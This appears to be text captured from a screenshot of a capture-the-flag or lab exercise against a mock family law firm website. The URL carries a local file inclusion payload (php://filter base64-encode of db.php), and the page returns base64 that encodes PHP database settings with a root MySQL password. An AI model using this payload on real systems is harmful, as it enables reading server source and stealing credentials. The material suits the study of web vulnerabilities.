 10.10.195.214/dev/index.html?view=php://filter/read=convert.base64-encode/resource=db.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
mw MANES WINCHESTER
FAMILY LAW FIRM
HOME ABOUT CONTACT
PD9waHAgDQokc2VydmVybmFtZSA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIlN1cGVyU2VjdXJlTXlTUUxQYXNzdzByZDEzMzcuIjsNCg0KJGNvbm4gPSBteXNxbGlfY29ubmVjdCgkc2VydmVybmFtZSwgJHVzZXJuYW1lLCAkcGFzc3dvc